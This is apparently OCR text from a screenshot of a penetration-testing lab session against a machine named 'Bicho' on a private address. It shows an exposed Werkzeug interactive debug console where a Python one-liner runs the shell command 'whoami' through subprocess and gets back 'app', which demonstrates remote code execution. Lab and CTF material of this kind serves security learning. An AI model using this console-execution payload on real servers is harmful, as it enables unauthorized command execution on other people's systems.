 192.168.1.84
Disconnected
May 23 | 20 : 47
172.17.0.2 - Bicho
Log In ‹ Visit Suazilandia
bicho.dl/wp-content/debug.l
Console // Werkzeug Deb
No segura
http://172.17.0.2:7755/console
Bur
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
Bad Request
The browser (or proxy) sent a request that this server could not understand.
>>> print(__import__('subprocess').check_output('whoami',shell=True).decode())
app
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.